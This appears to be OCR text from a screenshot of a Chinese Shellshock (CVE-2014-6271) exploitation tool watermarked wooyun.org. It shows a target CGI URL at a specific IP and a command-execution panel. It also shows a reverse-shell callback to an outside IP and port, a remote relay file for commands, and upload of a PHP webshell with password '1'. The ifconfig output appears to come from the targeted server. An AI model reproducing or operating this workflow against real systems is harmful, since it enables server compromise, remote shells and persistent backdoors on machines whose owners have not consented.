 GBU_BASH_CGI_EXP CVE-2014-6271
目标地址 http://60.28.211.184:8082/cgi-bin/test-cgi 粘贴 漏洞检测
命令执行 /sbin/ifconfig 执行命令 whoami passwd uname ifconfig
命令文件中转地址 /var/www/html/test.txt /bin/pwd 中转执行命令
中转文件访问地址 http://xxx.xxx.xxx.xxx/test.txt
反弹地址 114.114.114.114 反弹端口 53 反弹
小马路径 /var/www/xiaoma.php 密码 1 上传PHP小马
PASSWD: eth0 Link encap:Ethernet HWaddr 00:1E:C9:AB:39:06 inet addr: 60.28.211.168
Bcast:60.28.211.191 Mask:255.255.255.224 inet6 addr: fe80::21e:c9ff:feab:3906/64 Scope:Link UP BROADCAST
RUNNING MULTICAST MTU: 1500 Metric:1 RX packets: 37670747 errors:0 dropped:110716 overruns:0 frame:0 TX
packets: 3675996613 errors:0 dropped:0 overruns:0 carrier:0 collisions: 0 txqueuelen:1000 RX bytes:
3883318499 (3.6 GiB) TX bytes:390465496 (372.3 MiB) Interrupt: 169 Memory:f4000000-f4012100
www.wooyun.org